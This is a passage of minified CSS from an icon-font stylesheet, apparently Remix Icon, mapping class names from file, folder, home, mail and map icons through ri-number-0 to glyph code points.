-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.